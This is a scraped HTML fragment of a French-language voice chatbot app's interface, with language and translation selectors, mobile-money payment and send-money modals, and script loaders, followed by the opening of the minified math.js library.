                                                    <input type="radio" id="mina" name="foreign_language" value="Mina" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="moore">Mooré</label><br/>
                                                    <input type="radio" id="moore" name="foreign_language" value="Mooré" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="pular">Pular</label><br/>
                                                    <input type="radio" id="pular" name="foreign_language" value="Pular" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="senoufo">Senoufo</label><br/>
                                                    <input type="radio" id="senoufo" name="foreign_language" value="Senoufo" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="wolof">Wolof</label><br/>
                                                    <input type="radio" id="wolof" name="foreign_language" value="Wolof" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="yacouba">Yacouba</label><br/>
                                                    <input type="radio" id="yacouba" name="foreign_language" value="Yacouba" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="yorouba">Yorouba</label><br/>
                                                    <input type="radio" id="yorouba" name="foreign_language" value="Yorouba" onclick="setLang(this.value)"/>
                                                </div>
                                                <hr/>
                                                <h5 class="text-center" style="color:#F49C17">Traduction interlangue
                                                </h5>
                                                <hr/>
                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="anglais-vers-chinois">Anglais vers chinois</label><br/>
                                                    <input type="radio" id="anglais-vers-chinois" name="foreign_language" value="anglais-vers-chinois" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="anglais-vers-français">Anglais vers
                                                        français</label><br/>
                                                    <input type="radio" id="anglais-vers-français" name="foreign_language" value="anglais-vers-français" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="anglais-vers-hindi">Anglais vers hindi</label><br/>
                                                    <input type="radio" id="anglais-vers-hindi" name="foreign_language" value="anglais-vers-hindi" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="chinois-vers-anglais">Chinois vers anglais</label><br/>
                                                    <input type="radio" id="chinois-vers-anglais" name="foreign_language" value="chinois-vers-anglais" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="chinois-vers-français">Chinois vers
                                                        français</label><br/>
                                                    <input type="radio" id="chinois-vers-français" name="foreign_language" value="chinois-vers-français" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="français-vers-anglais">Français vers
                                                        anglais</label><br/>
                                                    <input type="radio" id="français-vers-anglais" name="foreign_language" value="français-vers-anglais" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="français-vers-chinois">Français vers
                                                        chinois</label><br/>
                                                    <input type="radio" id="français-vers-chinois" name="foreign_language" value="français-vers-chinois" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="français-vers-hindi">Français vers hindi</label><br/>
                                                    <input type="radio" id="français-vers-hindi" name="foreign_language" value="français-vers-hindi" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="hindi-vers-anglais">Hindi vers anglais</label><br/>
                                                    <input type="radio" id="hindi-vers-anglais" name="foreign_language" value="hindi-vers-anglais" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="hindi-vers-français">Hindi vers français</label><br/>
                                                    <input type="radio" id="hindi-vers-français" name="foreign_language" value="hindi-vers-français" onclick="setLang(this.value)"/>
                                                </div>





                                                
                                            </div>
                                            <div class="modal-footer">
                                                <button type="button" class="btn btn-primary" data-dismiss="modal">Valider</button>
                                            </div>
                                        </div>
                                    </div>
                                </div>



                                
                                
                                <div id="ChildrenModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
                                    <div class="modal-dialog">
                                        <div class="modal-content" style="margin-top: 15%;">
                                            <div class="modal-header">
                                                <button type="button" class="close" data-dismiss="modal" aria-hidden="true">× </button>
                                                <h4 class="modal-title" id="myModalLabel">Choisissez l'enfant dont vous
                                                    voulez connaître la moyenne</h4>
                                            </div>
                                            <div class="modal-body" style="padding: 10px 30px 10px 30px; font-weight: 900; height: 250px;">
                                            </div>
                                            <div class="modal-footer">
                                                <button type="button" class="btn btn-primary" data-dismiss="modal">Fermer</button>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div id="PaymentMethodsModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myPaymentMethodsModalLabel" aria-hidden="true">
                                    <div class="modal-dialog">
                                        <div class="modal-content" style="margin-top: 15%;">
                                            <div class="modal-header">
                                                <button type="button" class="close" data-dismiss="modal" aria-hidden="true">× </button>
                                                <h4 class="modal-title" id="myPaymentMethodsModalLabel">Recharger avec:
                                                </h4>
                                            </div>
                                            <div class="modal-body" style="padding: 10px 30px 10px 30px; font-weight: 900; height: 250px;">
                                                <div class="payment_method" style="display: flex; justify-content: space-between; align-items: center;">
                                                    <label for="gsm">MTN/MOOV/Orange</label><input type="radio" id="gsm" name="payment_method_choice_gsm" value="gsm" onclick="handle_payment_method('gsm')"/></div>
                                                <div class="payment_method" style="display: flex; justify-content: space-between; align-items: center;">
                                                    <label for="wave">Wave</label><input type="radio" id="wave" name="payment_method_choice_wave" value="wave" onclick="handle_payment_method('wave')"/></div>
                                            </div>
                                            <div class="modal-footer">
                                                <button type="button" class="btn btn-primary" data-dismiss="modal">Fermer</button>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                
                                <div class="chat-bubble you">
                                    <span id="loginfind" style="font-weight: 600;">
                                        
                                        
                                        Cher Visiteur, 
                                        <br/>
                                    </span>
                                    Bienvenue sur notre Super App!!<br/>
                                    Dîtes simplement: <b>Je veux ...</b>
                                </div>

                                
                                <div class="chat-bubble you load-message hide">
                                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="margin: auto;display: block;shape-rendering: auto;width: 43px;height: 20px;" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid" id="svg-chat">
                                        <circle cx="0" cy="44.1678" r="15" fill="#ffffff">
                                            <animate attributeName="cy" calcMode="spline" keySplines="0 0.5 0.5 1;0.5 0 1 0.5;0.5 0.5 0.5 0.5" repeatCount="indefinite" values="57.5;42.5;57.5;57.5" keyTimes="0;0.3;0.6;1" dur="1s" begin="-0.6s">
                                            </animate>
                                        </circle>
                                        <circle cx="45" cy="43.0965" r="15" fill="#ffffff">
                                            <animate attributeName="cy" calcMode="spline" keySplines="0 0.5 0.5 1;0.5 0 1 0.5;0.5 0.5 0.5 0.5" repeatCount="indefinite" values="57.5;42.5;57.5;57.5" keyTimes="0;0.3;0.6;1" dur="1s" begin="-0.39999999999999997s">
                                            </animate>
                                        </circle>
                                        <circle cx="90" cy="52.0442" r="15" fill="#ffffff">
                                            <animate attributeName="cy" calcMode="spline" keySplines="0 0.5 0.5 1;0.5 0 1 0.5;0.5 0.5 0.5 0.5" repeatCount="indefinite" values="57.5;42.5;57.5;57.5" keyTimes="0;0.3;0.6;1" dur="1s" begin="-0.19999999999999998s">
                                            </animate>
                                        </circle>
                                    </svg>
                                </div>
                            </div>

                            <div class="chat-bottom">
                                
                                <div class="lang_selection" style="padding: 0px 30px;display: flex;justify-content: center;">
                                    
                                    <button type="button" onclick="readLastMessage()" class="btn btn-warning" style="margin-bottom: 2px;margin-top: 2px;font-size: 12px;position: relative; color: white !important; background-color: #F49C17; width: 100%;"><i class="fas fa-repeat" style="font-size: 20px;"></i></button></div>
                                <div class="chat-input">





                                    <input id="input-chat" type="text" placeholder="Entrez votre message ou parlez..."/>
                                    <div class="input-action-icon" id="start_button" style="width: 25px;">
                                        <label id="search-image" class="m-0" for="searchimageinput">
                                            <input accept="image/*" type="file" id="searchimageinput" class="d-none"/>
                                            <img id="search_image_icon" width="auto" height="30px" src="/chat_bot/static/src/img/search_icon.svg" alt="image search" style="position: relative; bottom: 5px; left: 5px;" loading="lazy"/>
                                        </label>

                                        <a onclick="firstFunction()">
                                            <img id="start_img" width="auto" height="30px" src="/chat_bot/static/src/img/mic.gif" alt="Start" style="position: relative; bottom: 5px; left: 5px;" loading="lazy"/>
                                        </a>

                                        <a onclick="secondFunction()">
                                            <img id="stop_img" width="auto" height="50px" src="/chat_bot/static/src/img/mic-slash.gif" alt="Stop" style="position: relative; bottom: 15px; left: -30px; display: none;" loading="lazy"/>
                                        </a>
                                    </div>


                                </div>
                                
                            </div>
                        </div>
                        <div id="chat-bot-group" class="chat-bot-group">
                            <div class="chat-bot-icon" style="margin-bottom: 30px;" onclick="showChat()" draggable="true">
                                <button id="sendMoneyVocal" class="btn btn-success d-none">Payer</button>
                                <img src="/chat_bot/static/src/img/mic.png" style="width: 60px; height: 60px; top: 0px; right: 0px;" class="img animate" loading="lazy"/>
                                
                                <svg xmlns="http://www.w3.org/2000/svg" id="svg-chat" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x ">
                                    <line x1="18" y1="6" x2="6" y2="18"></line>
                                    <line x1="6" y1="6" x2="18" y2="18"></line>
                                </svg>
                            </div>
                        </div>
                        <div class="center" style="display: none;">
                            <div id="results">
                                <span id="final_span" class="final"></span>
                                <span id="interim_span" class="interim"></span>
                            </div>
                            <div id="div_language">
                                <select id="select_language" onchange="updateCountry()"></select>
                                <select id="select_dialect"></select>
                            </div>
                        </div>
                    </div>
                    
                    <div id="TCModal" class="modal-chatbot">
                        
                        <div class="modal-chatbotcontent">
                            <div class="modal-chatbotheader">
                                <span class="close">×</span>
                                <h2 id="modal-chatbotpolicy">Saissisez votre code de transaction</h2>
                            </div>
                            <div class="modal-chatbotbody">
                                <div class="container">
                                    <p style="text-align: left;">
                                        
                                        <div class="flex">
                                            <input id="transaction_code" name="transaction_code" type="number" min="0000" max="9999" placeholder="Entrez votre code ici"/>
                                        </div>
                                    </p>
                                </div>
                                <button id="btnModal" class="btn btn-success" onclick="ajax_validate_wallet_transaction(document.getElementById('transaction_code').value)">Valider</button>
                            </div>
                        </div>
                    </div>

                    <div id="OCModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
                        <div class="modal-dialog">
                            <div class="modal-content" style="margin-top: 15%;">
                                <div class="modal-header">
                                    <button type="button" class="close" data-dismiss="modal" aria-hidden="true">×
                                    </button>
                                    <h4 class="modal-title" id="myModalLabel">Choisissez la catégorie</h4>
                                </div>
                                <div class="modal-body" style="padding: 10px 30px 10px 30px; font-weight: 900; height: 250px;">
                                    
                                </div>
                                <div class="modal-footer">
                                    <button type="button" class="btn btn-primary" data-dismiss="modal">Fermer</button>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div id="ECModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
                        <div class="modal-dialog">
                            <div class="modal-content" style="margin-top: 15%;">
                                <div class="modal-header">
                                    <button type="button" class="close" data-dismiss="modal" aria-hidden="true">×
                                    </button>
                                    <h4 class="modal-title" id="myModalLabel">Choisissez l'église</h4>
                                </div>
                                <div class="modal-body" style="padding: 10px 30px 10px 30px; font-weight: 900; height: 250px;">
                                    
                                </div>
                                <div class="modal-footer">
                                    <button type="button" class="btn btn-primary" data-dismiss="modal">Fermer</button>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div id="myModalSendMoney" class="modal-chatbot">

                        
                        <div class="modal-chatbotcontent">
                            <div class="modal-chatbotheader">
                                <span class="close-money">×</span>
                                <h2 id="modal-chatbotpolicy">Clavier interactif</h2>
                            </div>
                            <div class="modal-chatbotbody">
                                <div class="container">
                                    <div class="row">
                                        <div class="container" style="display: flex;">
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/10000.png);" alt="10000"></div>
                                                
                                                <div class="input-group">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-1 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity1" name="quantity1" class="form-control input-number" value="0" min="1" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-1 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/5000.png);" alt="5000"></div>
                                                
                                                <div class="input-group">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-2 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity2" name="quantity2" class="form-control input-number" value="0" min="1" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-2 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="container" style="display: flex;">
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/2000.png);" alt="2000"></div>
                                                
                                                <div class="input-group">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-3 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity3" name="quantity3" class="form-control input-number" value="0" min="1" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-3 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/1000.png);" alt="1000"></div>
                                                
                                                <div class="input-group">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-4 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity4" name="quantity4" class="form-control input-number" value="0" min="1" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-4 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="container" style="display: flex;">
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/500.png);" alt="500"></div>
                                                
                                                <div class="input-group" id="input500">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-5 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity5" name="quantity5" class="form-control input-number" value="0" min="0" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-5 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/100.png);" alt="100"></div>
                                                <div class="input-group" id="input100">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-6 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity6" name="quantity6" class="form-control input-number" value="0" min="0" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-6 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="modal-chatbotfooter">
                                <div class="container">
                                    <h3 id="modal-chatbotpolicy">Sous-total:</h3>
                                    <h3 id="modal-chatbotpolicy" class="total_money">0</h3>
                                </div>
                                <div class="container">
                                    <h3 id="modal-chatbotpolicy">Frais:</h3>
                                    <h3 id="modal-chatbotpolicy" class="charges">0</h3>
                                </div>
                                <div class="container">
                                    <h3 id="modal-chatbotpolicy">Total:</h3>
                                    <h3 id="modal-chatbotpolicy" class="total_money_with_commission">0</h3>
                                </div>
                            </div>
                            <div class="container" style="                                 text-align: center;                             ">
                                <button id="btnModal" class="btn btn-success" onclick="setChecked2(1)">Valider</button>
                            </div>
                        </div>
                    </div>

                    
                    <div id="myFriendsModal" class="friends-modal-chatbot">

                        
                        <div class="modal-chatbotcontent">
                            <div class="modal-chatbotheader">
                                <span id="close-contact" class="close">×</span>
                                <h2 id="modal-chatbotpolicy">Sélectionner un contact</h2>
                            </div>
                            <div class="modal-chatbotbody">
                                <div class="container">
                                    <div id="table-wrapper">
                                        <div id="table-scroll">
                                            <table id="myTable" style="margin: 0 auto;">
                                                <tr class="header">
                                                    <th style="width:60%;">Nom complet</th>
                                                    <th style="width:40%;">Action</th>
                                                </tr>
                                            </table>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="modal-chatbotfooter">
                                <input type="text" id="myInput" onkeyup="filterOnTyping()" placeholder="Entrer le nom du contact pour le rechercher.." title="Entrer le nom du contact"/>
                            </div>
                        </div>
                    </div>

                    

                    

                    
                    
                    

                    <script src="/chat_bot/static/src/js/translatetobot.js"></script>
                    <script src="/chat_bot/static/src/js/grammarHelper.js"></script>
                    
                    <script src="https://unpkg.com/mathjs/lib/browser/math.js"></script>
                    <link href="https://fonts.googleapis.com/css?family=Nunito:400,600,700" rel="stylesheet"/>
                    
                    <link href="/chat_bot/static/src/css/chatBot2.css" rel="stylesheet" type="text/css"/>
                    <link href="https://fonts.cdnfonts.com/css/gotham" rel="stylesheet"/>
                    
                    <link href="/chat_bot/static/src/css/select2.min.css" rel="stylesheet" type="text/css"/>
                    
                    <script type="text/javascript" src="/chat_bot/static/src/js/WebAudioRecorder.min.js"></script>
                    <script src="https://cdnjs.cloudflare.com/ajax/libs/wow/1.1.2/wow.min.js"></script>
                    
                    
                    <script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/moment.js/2.29.0/moment.min.js"></script>
                    


                    <script>
                        if ($("script[src^='/chat_bot/static/src/js/app.js']").length == 0) {
                            var div = document.getElementById('wrap');
                            var script = document.createElement('script');
                            script.setAttribute('src',
                            `/chat_bot/static/src/js/app.js?version=${new Date().getTime()}`);
                            script.setAttribute('type', 'text/javascript');
                            div.appendChild(script);
                        }

                        if ($("script[src^='/chat_bot/static/src/js/dioula.js']").length == 0) {
                            var div = document.getElementById('wrap');
                            var script = document.createElement('script');
                            script.setAttribute('src',
                                `/chat_bot/static/src/js/dioula.js?version=${new Date().getTime()}`);
                            script.setAttribute('type', 'text/javascript');
                            div.appendChild(script);
                        }

                        if ($("script[src^='/chat_bot/static/src/js/input_test.js']").length == 0) {
                            var div = document.getElementById('wrap');
                            var script = document.createElement('script');
                            script.setAttribute('src',
                                `/chat_bot/static/src/js/input_test.js?version=${new Date().getTime()}`);
                            script.setAttribute('type', 'text/javascript');
                            div.appendChild(script);
                        }

                        if ($("link[href^='https://openmoise.ci/chat_bot/static/src/css/chatBot.css']").length == 0) {
                            var div = document.getElementsByTagName('body')[0];
                            var link = document.createElement('link');
                            link.setAttribute('href', `https://openmoise.ci/chat_bot/static/src/css/chatBot.css`);
                            link.setAttribute('type', 'text/css');
                            link.setAttribute('rel', 'stylesheet');
                            div.appendChild(link);
                        }

                        function getModal() {

                            // Get the modal

                            var modal = document.getElementById("myModal");


                            // Get the "span" element that closes the modal

                            var span = document.getElementsByClassName("close")[0];


                            modal.style.display = "block";


                            // When the user clicks on "span" (x), close the modal

                            span.onclick = function () {

                                modal.style.display = "none";

                            }


                            // When the user clicks anywhere outside of the modal, close it

                            window.onclick = function (event) {

                                if (event.target == modal) {

                                    modal.style.display = "none";

                                }

                            }

                        }

                        function getModalSendMoney() {

                            // Get the modal

                            var money_modal = document.getElementById("myModalSendMoney");

                            // Get the "span" element that closes the modal

                            var span = document.getElementsByClassName("close-money")[0];

                            money_modal.style.display = "block";


                            // When the user clicks on "span" (x), close the modal

                            span.onclick = function () {

                                money_modal.style.display = "none";

                            }


                            // When the user clicks anywhere outside of the modal, close it

                            window.onclick = function (event) {

                                if (event.target == money_modal) {

                                    money_modal.style.display = "none";

                                }

                            }

                        }
                    </script>
                </div>
            
    

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://unpkg.com/mathjs@15.1.0/lib/browser/math.js
body_size: 175605
content:
/*! For license information please see math.js.LICENSE.txt */
!function(e,t){"object"==typeof exports&&"object"==typeof module?module.exports=t():"function"==typeof define&&define.amd?define([],t):"object"==typeof exports?exports.math=t():e.math=t()}(this,(()=>(()=>{var e={31:function(e,t,n){var r;!function(e,i){function o(e){var t=this,n="";t.next=function(){var e=t.x^t.x>>>2;return t.x=t.y,t.y=t.z,t.z=t.w,t.w=t.v,(t.d=t.d+362437|0)+(t.v=t.v^t.v<<4^e^e<<1)|0},t.x=0,t.y=0,t.z=0,t.w=0,t.v=0,e===(0|e)?t.x=e:n+=e;for(var r=0;r<n.length+64;r++)t.x^=0|n.charCodeAt(r),r==n.length&&(t.d=t.x<<10^t.x>>>4),t.next()}function a(e,t){return t.x=e.x,t.y=e.y,t.z=e.z,t.w=e.w,t.v=e.v,t.d=e.d,t}function s(e,t){var n=new o(e),r=t&&t.state,i=function(){return(n.next()>>>0)/4294967296};return i.double=function(){do{var e=((n.next()>>>11)+(n.next()>>>0)/4294967296)/(1<<21)}while(0===e);return e},i.int32=n.next,i.quick=i,r&&("object"==typeof r&&a(r,n),i.state=function(){return a(n,{})}),i}i&&i.exports?i.exports=s:n.amdD&&n.amdO?void 0===(r=function(){return s}.call(t,n,t,i))||(i.exports=r):this.xorwow=s}(0,e=n.nmd(e),n.amdD)},67:function(e,t,n){var r;!function(e,i){function o(e){var t=this;t.next=function(){var e,n,r=t.x,i=t.i;return e=r[i],n=(e^=e>>>7)^e<<24,n^=(e=r[i+1&7])^e>>>10,n^=(e=r[i+3&7])^e>>>3,n^=(e=r[i+4&7])^e<<7,e=r[i+7&7],n^=(e^=e<<13)^e<<9,r[i]=n,t.i=i+1&7,n},function(e,t){var n,r=[];if(t===(0|t))r[0]=t;else for(t=""+t,n=0;n<t.length;++n)r[7&n]=r[7&n]<<15^t.charCodeAt(n)+r[n+1&7]<<13;for(;r.length<8;)r.push(0);for(n=0;n<8&&0===r[n];++n);for(8==n?r[7]=-1:r[n],e.x=r,e.i=0,n=256;n>0;--n)e.next()}(t,e)}function a(e,t){return t.x=e.x.slice(),t.i=e.i,t}function s(e,t){null==e&&(e=+new Date);var n=new o(e),r=t&&t.state,i=function(){return(n.next()>>>0)/4294967296};return i.double=function(){do{var e=((n.next()>>>11)+(n.next()>>>0)/4294967296)/(1<<21)}while(0===e);return e},i.int32=n.next,i.quick=i,r&&(r.x&&a(r,n),i.state=function(){return a(n,{})}),i}i&&i.exports?i.exports=s:n.amdD&&n.amdO?void 0===(r=function(){return s}.call(t,n,t,i))||(i.exports=r):this.xorshift7=s}(0,e=n.nmd(e),n.amdD)},144:e=>{"use strict";var t=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},n={"{":"\\{","}":"\\}","\\":"\\textbackslash{}","#":"\\#",$:"\\$","%":"\\%","&":"\\&","^":"\\textasciicircum{}",_:"\\_","~":"\\textasciitilde{}"},r={"–":"\\--","—":"\\---"," ":"~","\t":"\\qquad{}","\r\n":"\\newline{}","\n":"\\newline{}"},i=function(e,n){return t({},e,n)};e.exports=function(e){for(var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},a=o.preserveFormatting,s=void 0!==a&&a,u=o.escapeMapFn,c=void 0===u?i:u,l=String(e),f="",p=c(t({},n),s?t({},r):{}),m=Object.keys(p),d=function(){var e=!1;m.forEach((function(t,n){e||l.length>=t.length&&l.slice(0,t.length)===t&&(f+=p[m[n]],l=l.slice(t.length,l.length),e=!0)})),e||(f+=l.slice(0,1),l=l.slice(1,l.length))};l;)d();return f}},180:function(e,t,n){var r;!function(e,i){function o(e){var t,n=this,r=(t=4022871197,function(e){e=String(e);for(var n=0;n<e.length;n++){var r=.02519603282416938*(t+=e.charCodeAt(n));r-=t=r>>>0,t=(r*=t)>>>0,t+=4294967296*(r-=t)}return 2.3283064365386963e-10*(t>>>0)});n.next=function(){var e=2091639*n.s0+2.3283064365386963e-10*n.c;return n.s0=n.s1,n.s1=n.s2,n.s2=e-(n.c=0|e)},n.c=1,n.s0=r(" "),n.s1=r(" "),n.s2=r(" "),n.s0-=r(e),n.s0<0&&(n.s0+=1),n.s1-=r(e),n.s1<0&&(n.s1+=1),n.s2-=r(e),n.s2<0&&(n.s2+=1),r=null}function a(e,t){return t.c=e.c,t.s0=e.s0,t.s1=e.s1,t.s2=e.s2,t}function s(e,t){var n=new o(e),r=t&&t.state,i=n.next;return i.int32=function(){return 4294967296*n.next()|0},i.double=function(){return i()+11102230246251565e-32*(2097152*i()|0)},i.quick=i,r&&("object"==typeof r&&a(r,n),i.state=function(){return a(n,{})}),i}i&&i.exports?i.exports=s:n.amdD&&n.amdO?void 0===(r=function(){return s}.call(t,n,t,i))||(i.exports=r):this.alea=s}(0,e=n.nmd(e),n.amdD)},181:function(e,t,n){var r;!function(e,i){function o(e){var t=this,n="";t.x=0,t.y=0,t.z=0,t.w=0,t.next=function(){var e=t.x^t.x<<11;return t.x=t.y,t.y=t.z,t.z=t.w,t.w^=t.w>>>19^e^e>>>8},e===(0|e)?t.x=e:n+=e;for(var r=0;r<n.length+64;r++)t.x^=0|n.charCodeAt(r),t.next()}function a(e,t){return t.x=e.x,t.y=e.y,t.z=e.z,t.w=e.w,t}function s(e,t){var n=new o(e),r=t&&t.state,i=function(){return(n.next()>>>0)/4294967296};return i.double=function(){do{var e=((n.next()>>>11)+(n.next()>>>0)/4294967296)/(1<<21)}while(0===e);return e},i.int32=n.next,i.quick=i,r&&("object"==typeof r&&a(r,n),i.state=function(){return a(n,{})}),i}i&&i.exports?i.exports=s:n.amdD&&n.amdO?void 0===(r=function(){return s}.call(t,n,t,i))||(i.exports=r):this.xor128=s}(0,e=n.nmd(e),n.amdD)},234:()=>{},369:function(e){e.exports=function(){"use strict";function e(){return!0}function t(){return!1}function n(){}const r="Argument is not a typed-function.";return function i(){function o(e){return"object"==typeof e&&null!==e&&e.constructor===Object}const a=[{name:"number",test:function(e){return"number"==typeof e}},{name:"string",test:function(e){return"string"==typeof e}},{name:"boolean",test:function(e){return"boolean"==typeof e}},{name:"Function",test:function(e){return"function"==typeof e}},{name:"Array",test:Array.isArray},{name:"Date",test:function(e){return e instanceof Date}},{name:"RegExp",test:function(e){return e instanceof RegExp}},{name:"Object",test:o},{name:"null",test:function(e){return null===e}},{name:"undefined",test:function(e){return void 0===e}}],s={name:"any",test:e,isAny:!0};let u,c,l=0,f={createCount:0};function p(e){const t=u.get(e);if(t)return t;let n='Unknown type "'+e+'"';const r=e.toLowerCase();let i;for(i of c)if(i.toLowerCase()===r){n+='. Did you mean "'+i+'" ?';break}throw new TypeError(n)}function m(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"any";const n=t?p(t).index:c.length,r=[];for(let t=0;t<e.length;++t){if(!e[t]||"string"!=typeof e[t].name||"function"!=typeof e[t].test)throw new TypeError("Object with properties {name: string, test: function} expected");const i=e[t].name;if(u.has(i))throw new TypeError('Duplicate type name "'+i+'"');r.push(i),u.set(i,{name:i,test:e[t].test,isAny:e[t].isAny,index:n+t,conversionsTo:[]})}const i=c.slice(n);c=c.slice(0,n).concat(r).concat(i);for(let e=n+r.length;e<c.length;++e)u.get(c[e]).index=e}function d(){u=new Map,c=[],l=0,m([s],!1)}function h(e){const t=c.filter((t=>{const n=u.get(t);return!n.isAny&&n.test(e)}));return t.length?t:["any"]}function g(e){return e&&"function"==typeof e&&"_typedFunctionData"in e}function y(e,t,n){if(!g(e))throw new TypeError(r);const i=n&&n.exact,o=N(Array.isArray(t)?t.join(","):t),a=x(o);if(!i||a in e.signatures){const t=e._typedFunctionData.signatureMap.get(a);if(t)return t}const s=o.length;let u,c;if(i){let t;for(t in u=[],e.signatures)u.push(e._typedFunctionData.signatureMap.get(t))}else u=e._typedFunctionData.signatures;for(let e=0;e<s;++e){const t=o[e],n=[];let r;for(r of u){const i=M(r.params,e);if(i&&(!t.restParam||i.restParam)){if(!i.hasAny){const e=v(i);if(t.types.some((t=>!e.has(t.name))))continue}n.push(r)}}if(u=n,0===u.length)break}for(c of u)if(c.params.length<=s)return c;throw new TypeError("Signature not found (signature: "+(e.name||"unnamed")+"("+x(o,", ")+"))")}function x(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:",";return e.map((e=>e.name)).join(t)}function b(e){const 